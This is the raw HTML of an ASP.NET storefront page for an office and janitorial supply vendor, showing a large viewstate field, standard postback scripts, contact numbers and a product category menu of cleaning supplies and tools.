PTaue/s/ULKbJfSDVj+6+jnjq2o+pW9gVDCOHAaHLzgRPsr14jYD1vS1eiBbUWEY/epdBv5VDc7fQAuRuWaorcAn57DpJrlcmcDk6LMFPQFLE7xt+C37vMS4jP4eDwED8/kAJx7D/pgEJUbW3fSMeA3Dn5Z9FSKqdREPugI1xO8q4NnkDFzHEGBX0+ckyk05uppZRtTip/p9j6hZ4iQNc7lgoath5+WmLVeGf328E6Xcb1+3VzJdLf3mU8tAe2CtOXtDVdi1kjYivcO0t5a51ZT3/jry1Z+0rGDxNi3H4fsjkrougeaK1tD27E7Bly56G8KVuPfn/biOxQSeyY5HuA2kIMh/mQofJAyihlAemJhHggzcZWstQrcRugck7Kbn8/DONSqI3PHTnlL3nrd3GEUxn7InaXumYF8Z1IiE7SWC3gb5+ZAjYKN489G6oWmoFmFYpBqZ17aXdJdbFJKjncNw2giKiGPPf3N/q3FgqaoUMxIpP2f5j80H/[base64]/1xTgSJG/lr/32scedbQLIUkvc/IV3K+PrcPI0oZwWXU6eerDjpCxC+bZ6n9+wCyDZMkL6DgjBepr0UbNZkngXRoL3aGsYBJmOZyJoMsFajZHBI3ObN/IfvcmKU4x1/rcNiX+lP31v96JXFzX1NL28xuLyLuk1ltCtteoU0YLRl2CK2u4UsJ97RFl2TtPxBo58KVZL0HYLVGN9uETv0aKQ58zdsmtmsJ3BkNbOaXqZm8S0CfU4ZwEnlrr8nZt/0D+C8Xd/[base64]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[base64]/GHW2zPNj0acTC1h2OOZm1dvdOZKTILAaZbjrq2V2Rb98yJq+4vb3cE/SAMu1c+U9y9tGtTrb/JeDrb0ZCWWzcXFwwQcLi0dziXH1KuUhx77+0XcLqjXFWOfdtdMa+8K527cp3UNEeQTBwNSwrwheR/Oxo54udpRqKIyP5IGQZcAmexVFz0aA+B1ujKdGMwoBz96kpygzqvwKBqIRHZbVmQSy3xwHOJ4FHMlX0syNCTnDraeKS/RdlayMQFdlLIANdTHUd2zJ48+nvsrbVFowYJS3cCHn+AYFZ18qxBj3lIBAR9dAfaDiy0NHw1hfklFA/PEFisjsqN40qVQrkttiddFcD5MwBOQZm/t6TW0bPa3RtxPWKBkF4FUmgDa1zD3lsvE4aOPt1C5reP5Xq3Xm5Bls92ByUm0fPB7ShiHZrgfJPlv8PkGAgM07QLh/u7qwjTCqgBYcwZRHltfgL/4GkW5hJOyNvRPukqXDQgFG6//esuGtDtUdsqSbvuTTJrNnebaoPwZJgRkX5rCH9fivVr8pWwGmwmE0dyCOgjEWccIy+FQlQbgs0FzdEm+tTGI4AD8uMrYaRL/sbCJlUb+n2n7RwWx94SzsFh3uxuyJQuqfkLOLd9QLsRX4tKkEfcFn88vu+HmSi91TJtbG2lFiL7d3f8hUiK6XVkFe9E/QsfnKfqukMUpE235YeqWVDTobpTbtOYyZLkyf0QXfnyJYKx0ieA/YXV3xK5U9WKOXag4yHYAxA1gUVc+kipNTEL8NLTzDP6s/mftfq1PG0uOqtOxgsee1ZIUII6QOlGLn2wnl2ipk7pKx2FTxrPHizPc0rL+ju5plUjjyNH3IwN1Ioewq5p3aR7Hx9l62BjEWIQJgS66ol4ebLIfhAUeFZzLsaks28XQ9ACMPRXqeNQ2GDc790lyNHmKQlpm5/[base64]/yz0VmHwMvKZR2GT3SDh/+txKcP8P6el8yG6uSUN9pQ3tQieZZONE4GoUI2+zsYO0RN+7JcuSDixSRq84cOI0bWgUSNdiApDvGPS3glGqbTSqw5TpTGAz7/efYUpnm4/ZTPn6Xy5H72Mg218h8VSIWsuHqTvqgpzjL4w/Zs2M4fH96/hi7Mnu4VoGyocRt8k2vV5x6egLMzT6bsMS5PkSz5yVhGxYoIckjTMJfvamKQPIlUHFQ3t4osi2QbSZQiUjNkyYQKkNaEFc9RCG562nKalBafy1hHZrI3R7pE2SQAmKFeVPZmHjAhjfNCJkFUavqhUBKPV3vSzZ4gzEb6G5FP/wSaEW902tcM6UbJCEJWk3kNUhTpLe7/kOUiaztXEE/I+0+/I4CExqLcbCc244c6kJgmHPoGfkD/VXD39I4mysresmb3qIMvD3pZn2zv9VP/MdrIy1SoiuQYgWxjA6ImqP5s6swg/iLU5WeN67RjHE27/5sA3J9zvcZlLN6aaMPo0KEP6tODdnmd1VDcPhzNFKS+RGGu79vpFgoNZEYv/D749NTX0c6FiY/N/66SDeaaM2VYRcEWB1y9DefkzI6OGuFXNkaTZTEbf9sWsHsVYsf6ZGUB3u3DJGff0lM8Lm+nNeNkC97GQmtXxEP8aPuZVmCT0X8qJMyYx3KueXKF8Dgr/jqD0egHyV4pq+rUYWtzJfGp7fi5+93RrXRRyj1A290DXlK0hZ/Wt1x3w6YpNwVhuQo5X9BD30h9gh79PvtQI6dG7jiY3FxE/DYl9BbpEWrIkT/Cl+aghN6GHPMbWGEdd3FQQAMy6TAqwGXgKp65Dnte//wAm0anYsvuE5OGikE+pgfcPguPEhtg920mmilZQCb03yv4XwwYCkVKBXyConKQHXnc6moC+2EFtoH9Ps6TWqazUy/fla5bkPM0K4JVXCHWC/[base64]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[base64]/2RkdFIIZ9bO51Ep3lcxTsZloiZsXPSu6soFpwzMq18vYLxJv6zMIbXdUvFirLNCbICuTInR7gnCRQ+7qDIyTDWzs8EJZSWLpIdRzGbX9QZtNBjRjQ/uv+efxtOm/BbSPJzlti9rYkRsnw3jgOFnB9Kyw6Q4bbaOdlFb+qdu0ALgBw9IOEYz6JY+SbTHuqsRcGlMrpSerCfLrjPBkfmkhCwYh7h+ZCEWNzRaGCXmITNa36xk0Z+9AeqB5t3dcIqX3+FwLBzG/PNpd3v9dD+SZHxNzkslSZZZ6IFw+8NGlQnKJdbs/3nOp+I5fitvvoJXuvTwT4iXBhEBQjkujjMoZoiTWtbF6soMDiP0iTzfSmY4jLERBjI2u817Vd5iqioaHpbH6yMAWSFadHx1tDTGCg1VN+91TXaPEIH4ZjIVZzI/RhG7JT+CUyz+/ucTWb+LbCnL9TcxZKoS8W9tiGlvMWErkc6FEfieU4gKfkTA7GRkog13z19+Z1SUoirqM0f8iI5K6r1Uh9Sg/Ol4EwVe1I9V+Jj5BaEzOK2k7/ZvnTR4sNRovnqKWAjaNwD/x/JM40HF3pWgtdRmCXdy2ApXdOUOujrebKsgo2UyXCY7xm2xufuCSNH7SKgmiA8fs2j279Jn8qOEhrVZV4mjwE2HvK/FgJl3j7JE1K4o8jM/9irhmyFcD7T//3TZN/SNeXMvrEZhOl7clq/4hEnUGJqncGmqx/ZoWbVFT3yelMh/d5B38TpWZtwXwtuPA7B0tMir5z9QCu+ty/LYtMec8TwKhVd8xPG77FV9o6Ld+E5OcmrRu8OH2N09Eu6PMm6WwF7aGVLqrJ63W/82QC/uOX2EZRr8rd2eNHY4Ts5NekbqKH98a3/sUqZixRRX7VddtBFIRfja0tRZJAn6+UyFhjtKRWtSPu385A78pXM2r2Lpd2TtEMVbZnYN2GcdCfc+fDlvysBomTm5FWm88ftmoJDlcAEmdP07drgTfhO3z6ZMawe21EdSxgoCbHu9SuQ2ppaBsRBSkdCfFGBP56NROYkMpx9+J1MEl02JUGvG7qnwttFwszFIzlt/uoSHfjSrcurHS9mTVylvGORXbdbqfgjmrNSPcL9wzyfvYWZ9XSrBNxSi3r6DQNNA9umvaspG31cBbstB2c3s1g3T636TV2SQwsmEyELls2PpF1JVy950eR5jnv/[base64]/[base64]/dREM9LRm53HeT5vIHLOtZyqpSB0E+9SsBEfqu5XSxrxrgSvtTJvcdiAXcGk+27qU94K3WRWRPpWzSJuHt0WdCz49bYGBgcWEKplEdqVv9XfRr7gBjhLmtChc4o3tEK4dT0uw8NE9PXa9Iz3sGPVduGqnoip3qYHiss1qB0GKF1d/i6MiPCcmfJn/StTtg1Pe2j4vNoaCXycuWyv5jBDvPIEZkGOgZADME8vJixAHxAsBnJ+56AyjN/5H5O6I/+IZPw/kkK7VYrHgd8cXXBFRWtoE0dZtoAT9PtAOXh0gU011vneHQjklKbaYy1YR6bWMdXrj2pIPjB7zi/gc26sAHjQkYUMDYfihaC1BjDW28RY4u+4qNbsbs2ArlCYLg37CqXptVKeZKaZeVZ1UVH2o9HhfWEL5rZ6i94DLaQfCfgmGGvgAD1fkTNe/g5eOXZ7u0nWHvd9JXyxQckghaoTXPZT2o8puXKV5CVzD3/E8bYpfoficqtwDsp6JvC+yPn9mt6ogUuuYGvwN/sioKQWdNQSeGad2kB6Y54k72HkQeyiHZrU1aNY1FepiiLVWvOLgNBuLj934sNKQvxBbtNeN/aWRbEC9Yp97ZxHx0m2sIjPRKJmRztre5sTSrxJOftfdaWs+xoilpzlWGwMc2Fm5iK4FVOl0whbTxkm1cdHIKSKR6xgSkBSrnuy6MX087IFI7PPofvOqDPv59naPatkIx1vjyiiL7cVPt7J05+WRGkd0YgY3Qx95hnYc4xoaMrxsk0hbC8VahbdncBMq5j3bH/en17S24PqwuHdT48+Oc0qqtTVRR28Tlu+5yK7uwL18v+D2XsvPrIuMVWwYI9LrttO7itXK+1TXacpxFQMzct3FadkcIWSgY2IEv+F00g5B0l48Hr5ZnJ3drqlzC+1x/WI62HaFBUBAiU4tlUMce7IBDlzkXEtUDnY7XS/sFUPUHhWbs5h8EeglYS1BQFSVyEVNJXVKK2aZ/+XTXOT2NXdxZvHjLf7MrGQzZZlEhoi86m4roPXXk3IgphdPElqBIoVwMmImiFJ1UErqpD3rDQn9o4nXUo4CbhD1IjWLGC6pDkxWHVdLW3asObteQVvumcNmXfJaTA15m9eNIhn3U9CWuCxLUFurC6JYDujAVb943vWfb/eBJfEYwpgdaBdnj8oav826aVqtnNQgWWh0IHEQ/3QiBVqrkrE09G79C/3LXDu9fE/FUbMpWrFFHeYa9JMAUpCKFG1crbEZaoT5lhOxc0Yqo9tA/AuYQcL+sd5B7yFMJQVJhpiBrXgJHfsIGFJkubHcw509FcP2w+NXK8qbVhLmMlNjXnyDJszx/Q8DQcoT+j25LUMq9Sp8yWUizIx0LuVLaeuyrpAFey5bH3pxbe8rSvNyL4nUA6WgUBQNgGzEdt11r5XloRh+XvK/+ecpKnhw3ER3z9CT9tWHXrEaDFz0xKLZ5hPyCuu+wtdLKkaE4Ml6ZK135sJQoH69H1Yq/pykOdcLLTheaQ1D3q76H3girVB75qvwizbs/u81E/krxtGJyIbEV+yr9oYRDk6P053tKYw0nULvvfAtNsM1IDPS2hekUz/MqXyesmLjJgW90L1FDPO8EnStCexoPoB4udxj38pp2cHTVMfaOjyF2lR90TUMwTa+q24i2ODRZJ6pMPLd22OaHMhqHt3h0qVDCEAFw847fowvCkPi8rcswAC2LlpxSb13Aovy+7YZSNDL6IFSCsknqE6NGjInptBe8AmLSDs2H/[base64]/ZmI2+vVJwveOZoqAP68Ke86+GP0f2TtEftT/[base64]/BpNhSQWqZjsK/oOAqH/PWzMwKkdoj6POeZJ38vSZp0dcxAsJpD84cN/Alevomz+5DVzF/s6ANXqmMwMXaEgT8Bu6MX+IstFANXkBf2ryyP5VTuAtltzReWZmNz4GlOJYEA4NGDosL+e+2jOngQKTwtqpvv0fWZsa7R/lcfaytcXTFEPZHNGJteVPDvE/wV7c837wR1NkY3KmYU/YWWUjctGq00ohtJ3Rm85kG1e/7R3QFSxyerZF4tedM3PvQ4lgv7fNDN3aQpfZqbbOgp6QwiMiRmZF2JaGP07njsUu4Cnwf7OMtgCWDglc74QlhCsA76wBtXkwIY77TfUizhzCeQK3RiSCNKs5UA0Zbz1YLrkZYKLdytVKSRBY+hxyBaX2BrCaKTKWO5Vpkq+X4LDniP/D6QFfccSjPbbKRPznxDSlTtgFcgbDtpBFCd07lkYKxFlbajCx52dfmeWO1DYb96upPypQZpfJJOgJBjzAeVcMtIhfPexIduXA6ytfi7Pey1Rp9HlW7Qr6Exbe3NgFx8Tf1TUAYomp8VNUj0TE7MY0W/2EDjc0+gGhXdHokXfD1Nc3eocTjaH7rrb5uyX/Mri2jbfxPutdZ5AT/EjniEu0zbVhTbpR4Zayc2+r0FwreT0n2zbU+nwmk+bB3uixi1FT6CX6qidTJFAcZdiChu4ALxXOSlpZy06tyj2727zMhFEyzThjlMeu0AcGt2MPJxJbMfpekCo02qpNieA3Zv3vQ+kZpIx1a3AbSCsram4MBHSScSJwsWu+D5es2EkMrUDFnGs=" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['wdv5'];
if (!theForm) {
    theForm = document.wdv5;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=pynGkmcFUV13He1Qd6_TZLZkzcOzQXAL-Mhm_aqbbzGa0b5mE9wtKHuWbxSHwki2dRr9ZA2&amp;t=638901397900000000" type="text/javascript"></script>


<script src="/ScriptResource.axd?d=uHIkleVeDJf4xS50Krz-yHWR5pzPTq9HdTXpMEW1sRVf1gdjR-Fo9xtMZFY_x516ijzGuefrj9fGu1zczmjqNuTPBQW3PIi0mie07VgU_XSiSKKkM84GKr0SGSJaymV_NIJJ23xBnZV6rXkV5UCrFgjB_r41&amp;t=5c0e0825" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=Jw6tUGWnA15YEa3ai3FadM3olRFFfaRk47G7lZeuMx2KGeFw1fI87qD1wZM5wcxroFFxsBEoy8yfP7LodThDgaKLxKEasqxd9EgIopP9UqLCOWnriZRUtX-nIJfEy0Uh__jR3fZnVrwdjnkbYwGcGPzGWaI1&amp;t=5c0e0825" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
function WebForm_OnSubmit() {
BeforePostback();
return true;
}
//]]>
</script>

<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="54B1A1E7" />
	<input type="hidden" name="__VIEWSTATEENCRYPTED" id="__VIEWSTATEENCRYPTED" value="" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="V8hOISuMAXiYKm5TIOX4uUr9b09wXxmCC5jXnzcTRx73e/trejwj7cKnJhEnreSvmPRVoCZCbdcxclr2Ls26le1/2VW3OqQlIg0YeUa8jNWrCI77eVO/1n71cfroVGi+ytGV/4Sg9ydze7+pHZCDIKM/S/OW0HAlJLcvowOHx7/9i8/ypSswh30TQCeyGNRDR7/VKOTq5PCJnJcBxlnl78E8uAjIDbYG7rUxVvh2dvPCYDm2Qc/9aXAJS1PItmjEh7Q0rhZl9cxo+2/fClcw3zdH/yMGlIDZnZWAo8c+0im89FeYBeH8hd6UncxDVQ5QSxKIdz9RA1dQhwzBQH/FsQoQT8yMfDkp4b3xYP41ohyXZ55SeJ1YI2uI3B3Mr9VwCLI1tw==" />
</div>
        

        <div id="pageContainer">
            <div id="header">
                <div id="controlCartLink1_secCartNav" class="cartNav">
    <span id="controlCartLink1_secLnkQuote">
        <a id="controlCartLink1_lnkQuote" class="cartNavQuote" href="../../MyQuote/">View Quote</a>
        |</span> 
    
            <a href="../../MyAccount/Login/" id="controlCartLink1_HeadLoginView_HeadLoginStatus" class="cartNavLogin">Log In</a>
            |
            <a id="controlCartLink1_HeadLoginView_lnkRegister" class="cartNavRegister" href="../../MyAccount/Register">Register</a>
        

    
</div>

                <div id="ctl10_pnlSearch" onkeypress="javascript:return WebForm_FireDefaultButton(event, &#39;searchButton&#39;)">
	

    <div id="searchContainer">
        <input name="ctl00$ctl10$searchBox" type="text" id="searchBox" class="watermark" placeholder="Search" />
        
        <input type="submit" name="ctl00$ctl10$searchButton" value="Go" id="searchButton" class="buttonSubmit" />
    </div>


</div>
      

                <div id="header-main-strip">
<div><span><img src="/Images/116353/layout/web-logo.png" width="262" height="121" caption="false" /></span> <img src="/Images/116353/layout/web-header-sdvosb.png" alt="" width="238" height="85" caption="false" /> <img src="/Images/116353/layout/web-header-tree.png" width="217" height="156" caption="false" /> <img src="/Images/116353/layout/web-gsa.png" width="152" height="153" caption="false" /></div>
<a id="wishList" href="MyQuote/">Quote List</a></div>
<div id="header-search-strip" class="header-sub-strip">
<div>
<div id="header-phone"><a class="phone" href="tel:18009974112">(800) 997-4112</a><span>  or  </span><a class="phone" href="tel:17183775976">(718) 377-5976</a></div>
</div>
</div>
                
            </div>
            <div id="columnsContainer" class="clearfix">
                <div id="rightcolumn" class="column">
                    
                    
                    
                </div>
                <div id="leftcolumn" class="column">
                    
                    <div id="Navigation-6781" class='ddsmoothmenu-v'><ul>
<li class="page-4346329"><a href="/" title="Home">Home</a></li>
<li class="page-4346330"><a href="/Contact-A-Z-Solutions" title="Contact Us">Contact Us</a></li>
</ul>
</div><div id="Navigation-6850" class='ddsmoothmenu-v'><h3 class="categoriesNavTitle">Categories</h3>
<ul>
<li class="category-6158052"><a href="/List/Janitorial-Supplies" title="Janitorial Supplies">Janitorial Supplies</a>
<ul>
<li class="category-6157433"><a href="/List/Janitorial-Supplies/Cleaning-Products" title="Cleaning Products">Cleaning Products</a>
<ul>
<li class="category-6157434"><a href="/List/Cleaning-Products/Bleach-Pens" title="Bleach Pens">Bleach Pens</a></li>
<li class="category-6157368"><a href="/List/Cleaning-Products/Cleaners-Detergents" title="Cleaners & Detergents">Cleaners & Detergents</a></li>
<li class="category-6157598"><a href="/List/Cleaning-Products/Dryer-Sheets" title="Dryer Sheets">Dryer Sheets</a></li>
<li class="category-6157719"><a href="/List/Cleaning-Products/Insecticides" title="Insecticides">Insecticides</a></li>
<li class="category-6157925"><a href="/List/Cleaning-Products/Shoe-CleanersPolishes" title="Shoe Cleaners/Polishes">Shoe Cleaners/Polishes</a></li>
<li class="category-6157940"><a href="/List/Cleaning-Products/Sorbents" title="Sorbents">Sorbents</a></li>
</ul>
</li>
<li class="category-6157451"><a href="/List/Janitorial-Supplies/Cleaning-Tools" title="Cleaning Tools">Cleaning Tools</a>
<ul>
<li class="category-6157452"><a href="/List/Cleaning-Tools/Broom-Heads" title="Broom Heads">Broom Heads</a></li>
<li class="category-6157453"><a href="/List/Cleaning-Tools/Brooms" title="Brooms">Brooms</a></li>
<li class="category-6157454"><a href="/List/Cleaning-Tools/BucketsWringers" title="Buckets/Wringers">Buckets/Wringers</a></li>
<li class="category-6157464"><a href="/List/Cleaning-Tools/Caddy-Bags" title="Caddy Bags">Caddy Bags</a></li>
<li class="category-6157513"><a href="/List/Cleaning-Tools/Cleaning-Brushes" title="Cleaning Brushes">Cleaning Brushes</a></li>
<li class="category-6157515"><a href="/List/Cleaning-Tools/Cleaning-Pads" title="Cleaning Pads">Cleaning Pads</a></li>
<li class="category-6157516"><a href="/List/Cleaning-Tools/CleaningWaxing-Floor-Machine-Parts" title="Cleaning/Waxing Floor Machine Parts">Cleaning/Waxing Floor Machine Parts</a></li>
<li class="category-6157517"><a href="/List/Cleaning-Tools/CleaningWaxing-Floor-Machines" title="Cleaning/Waxing Floor Machines">Cleaning/Waxing Floor Machines</a></li>
<li class="category-6157599"><a href="/List/Cleaning-Tools/Dust-Mop-Frames" title="Dust Mop Frames">Dust Mop Frames</a></li>
<li class="category-6157601"><a href="/List/Cleaning-Tools/Dusters" title="Dusters">Dusters</a></li>
